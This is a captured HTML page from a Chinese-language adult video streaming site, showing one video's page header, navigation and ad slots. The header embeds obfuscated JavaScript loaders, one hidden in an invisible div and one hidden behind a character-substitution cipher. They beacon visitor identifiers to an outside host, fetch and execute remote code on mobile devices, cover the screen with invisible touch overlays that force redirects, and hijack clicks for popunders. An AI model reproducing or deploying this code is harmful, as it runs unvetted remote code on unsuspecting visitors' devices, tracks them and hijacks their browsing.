

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/81529.html
body_size: 14178
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>GB01-LEASTARAMYFTARASKY第01集 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="48257b12933da309f5df133e-text/javascript"></script>
    <script type="48257b12933da309f5df133e-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="48257b12933da309f5df133e-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="48257b12933da309f5df133e-text/javascript"></script>
    <script type="48257b12933da309f5df133e-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="48257b12933da309f5df133e-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="48257b12933da309f5df133e-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="48257b12933da309f5df133e-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-48257b12933da309f5df133e-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-48257b12933da309f5df133e-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="48257b12933da309f5df133e-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="48257b12933da309f5df133e-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="48257b12933da309f5df133e-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="48257b12933da309f5df133e-text/javascript">nGoPFebL();</script>



<script type="48257b12933da309f5df133e-text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="suzlhwdm_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("suzlhwdm_b");a[i].addEventListener("touchend",function(){var suzlhwdm_n="https://"+Date.parse(new Date())+"7305mc.ed1m24.com"+":8003/cc/7305?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=suzlhwdm_n}else{window.location.href=suzlhwdm_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JGscYUPNgCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 L_4qhDf^M6LMDL8L_4qhDf^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvL_4qhDf^M6LMSS880a[L_4qhDf^M6LMSS8}!Xd5 L_4qhDf^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/((/1s0nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28L_4qhDf^M^PYqLY[D62fODmqO(dF6O2mh5Y78L_4qhDf^M^PL_4qhDf^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/f/1s0nj(8}v28L_4qhDf^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"L_4qhDf^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mSO1Q{5m(O^"="D^m705))nm(O^"="D^m705))nm(O^"="D^m}}JCLQm(O^"="D^m}}JCLQm(O^"="D^mSO1Q{5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sd701}(01)sfQ{Q"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/1s0n"a! (mO2OJY287_2(F6O2cYa[L_4qhDf^M6LMDL8L_4qhDf^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"L_4qhDf^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^pm)po7{fm(O^"%"g{00s\\/L(/1s0nj28L_4qhDf^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>







<script type="48257b12933da309f5df133e-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/oumeiwuma/'>歐美無碼</a> > <label>GB01-LEASTARAMYFTARASKY第01集</label></div>
              <h2>GB01-LEASTARAMYFTARASKY第01集</h2>
                <div class="space"></div>
